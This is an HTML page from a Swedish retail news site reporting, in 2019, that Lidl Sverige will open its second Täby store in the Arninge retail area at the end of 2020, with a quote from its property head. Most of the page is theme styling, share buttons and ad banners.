.td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">DELA</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.butiksnytt.se%2Fklart-for-butik-2-i-taby-oppnar-slutet-2020%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Klart+f%C3%B6r+butik+2+i+T%C3%A4by+%C3%B6ppnar+slutet+2020&url=https%3A%2F%2Fwww.butiksnytt.se%2Fklart-for-butik-2-i-taby-oppnar-slutet-2020%2F&via=Butiksnytt" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.butiksnytt.se/klart-for-butik-2-i-taby-oppnar-slutet-2020/&amp;media=https://www.butiksnytt.se/wp-content/uploads/2019/06/Lidl_arninge.jpg&description=Klart+f%C3%B6r+butik+2+i+T%C3%A4by+%C3%B6ppnar+slutet+2020" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Klart för butik 2 i Täby öppnar slutet 2020&body=https://www.butiksnytt.se/klart-for-butik-2-i-taby-oppnar-slutet-2020/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        <div class="td-a-rec td-a-rec-id-content_top  tdi_63 td_block_template_1">
<style>.tdi_63.td-a-rec{text-align:center}.tdi_63.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_63 .td-element-style{z-index:-1}.tdi_63.td-a-rec-img{text-align:left}.tdi_63.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_63.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.lidl.se/" target="_blank"><img src="https://www.butiksnytt.se/wp-content/uploads/2022/03/Lidl-ar-lidl.jpg"/></a></div><br>

</div>
<p><strong>Lidl Sverige har tecknat avtal om att bygga en ny butik i Arninge Handelsområde i Täby. Området står inför stora förändringar och ska bli ett nytt regionalt centrum i norra Stockholm. Den nya butiken får en försäljningsyta på cirka 1 200 kvadratmeter och kommer att öppna i slutet 2020.</strong></p>



<p>Täby kommun har sedan tidigare beslutat att utveckla området Arninge till ett nytt regionalt centrum i norra Stockholm. Området ska få 20 000 nya bostäder, 20 000 nya arbetsplatser och bli en ny knutpunkt för kollektivtrafik och ett modernt handelsområde.&nbsp;</p>



<figure class="wp-block-image"><img fetchpriority="high" decoding="async" width="1024" height="702" src="https://www.butiksnytt.se/wp-content/uploads/2019/06/Jonas-Strömvall-1024x702.jpg" alt="" class="wp-image-2029" srcset="https://www.butiksnytt.se/wp-content/uploads/2019/06/Jonas-Strömvall-1024x702.jpg 1024w, https://www.butiksnytt.se/wp-content/uploads/2019/06/Jonas-Strömvall-300x206.jpg 300w, https://www.butiksnytt.se/wp-content/uploads/2019/06/Jonas-Strömvall-768x527.jpg 768w, https://www.butiksnytt.se/wp-content/uploads/2019/06/Jonas-Strömvall-100x70.jpg 100w, https://www.butiksnytt.se/wp-content/uploads/2019/06/Jonas-Strömvall-218x150.jpg 218w, https://www.butiksnytt.se/wp-content/uploads/2019/06/Jonas-Strömvall-696x477.jpg 696w, https://www.butiksnytt.se/wp-content/uploads/2019/06/Jonas-Strömvall-1068x732.jpg 1068w, https://www.butiksnytt.se/wp-content/uploads/2019/06/Jonas-Strömvall-613x420.jpg 613w, https://www.butiksnytt.se/wp-content/uploads/2019/06/Jonas-Strömvall-600x411.jpg 600w, https://www.butiksnytt.se/wp-content/uploads/2019/06/Jonas-Strömvall.jpg 1250w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption> Jonas Strömvall, Fastighetschef Lidl Sverige. </figcaption></figure>



<p>Butiken i Arninge blir den andra i Täby, ett strategiskt läge i nordöstra stor-Stockholms främsta handelsområde. Det innebär att alla som åker bil, buss eller Roslagsbanan mellan Stockholm och Norrort har möjlighet att enkelt besöka butiken som blir mycket väl synlig och lättillgänglig. Byggnaden kommer att miljöcertifieras till Miljöbyggnad Silver.<br><br>– Handelsplatsen är utomordentligt bra placerad, med närhet till både busstrafik, tågtrafik och motorväg. Arninge Handelsområde står inför stora förändringar och det känns spännande att vara en del av stadsutvecklingen i Norrort. Vår långa erfarenhet och vårt flexibla butikskoncept gör att vi utan problem etablerar i allt från tätbebyggda innerstadsmiljöer till den här typen av strategiska handelsplatser, säger Jonas Strömvall, Fastighetschef på Lidl Sverige.<br><br>Den nya Lidl-butiken blir granne med Systembolaget längst söderut i den nybyggda delen med bland annat nytt resecentrum och ett antal tillkommande hyresgäster. Butiken blir det första man möter via den nya sydöstra infarten till Arninge Handelsområde, planerad till hösten 2021.</p>



<h2 class="wp-block-heading"></h2>



<p></p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_64 td_block_template_1">
<style>.tdi_64.td-a-rec{text-align:center}.tdi_64.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_64 .td-element-style{z-index:-1}.tdi_64.td-a-rec-img{text-align:left}.tdi_64.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_64.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.felix.se"><img src="https://www.butiksnytt.se/wp-content/uploads/2022/04/felix-banner-matspar-desktop-1280x400px.jpg"/></a></div><br></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGGAR</span></li><li><a href="https://www.butiksnytt.se/tag/2020/">2020</a></li><li><a href="https://www.butiksnytt.se/tag/arninge/">Arninge</a></li><li><a href="https://www.butiksnytt.se/tag/jonas-stromvall/">Jonas Strömvall</a></li><li><a href="https://www.butiksnytt.se/tag/lidl/">Lidl</a></li><li><a href="https://www.butiksnytt.se/tag/miljobyggnad-silver/">Miljöbyggnad Silver</a></li><li><a href="https://www.butiksnytt.se/tag/taby/">Täby</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.butiksnytt.se/klart-for-butik-2-i-taby-oppnar-slutet-2020/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.butiksnytt.se%2Fklart-for-butik-2-i-taby-oppnar-slutet-2020%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Klart+f%C3%B6r+butik+2+i+T%C3%A4by+%C3%B6ppnar+slutet+2020&url=https%3A%2F%2Fwww.butiksnytt.se%2Fklart-for-butik-2-i-taby-oppnar-slutet-2020%2F&via=Butiksnytt" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.butiksnytt.se/klart-for-butik-2-i-taby-oppnar-slutet-2020/&amp;media=https://www.butiksnytt.se/wp-content/uploads/2019/06/Lidl_arninge.jpg&description=Klart+f%C3%B6r+butik+2+i+T%C3%A4by+%C3%B6ppnar+slutet+2020" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Klart för butik 2 i Täby öppnar slutet 2020&body=https://www.butiksnytt.se/klart-for-butik-2-i-taby-oppnar-slutet-2020/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Föregående artikel</span><a href="https://www.butiksnytt.se/systembolaget-borjar-den-1-juli-med-hemkort/">Systembolaget börjar den 1 juli med hemkört</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Nästa artikel</span><a href="https://www.butiksnytt.se/idag-har-5-miljoner-flaskor-och-burkar-pantats-pa-malmen/">Idag har 5 miljoner flaskor och burkar pantats på Malmen!</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.butiksnytt.se/author/butiksnytt/">Butiksnytt</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Butiksnytt"><meta itemprop="url" content="https://www.butiksnytt.se/author/butiksnytt/"></span><meta itemprop="datePublished" content="2019-06-18T09:14:27+02:00"><meta itemprop="dateModified" content="2019-06-18T13:30:52+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.butiksnytt.se/klart-for-butik-2-i-taby-oppnar-slutet-2020/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.butiksnytt.se/wp-content/uploads/2025/01/LOGGAN_BUTIKSNYTT-RED2023-kopiera.png"></span><meta itemprop="name" content="Dagligvaruhandeln Senaste Nyheterna"></span><meta itemprop="headline " content="Klart för butik 2 i Täby öppnar slutet 2020"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.butiksnytt.se/wp-content/uploads/2019/06/Lidl_arninge.jpg"><meta itemprop="width" content="1250"><meta itemprop="height" content="857"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_65 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" ><script>var block_tdi_65 = new tdBlock();
block_tdi_65.id = "tdi_65";
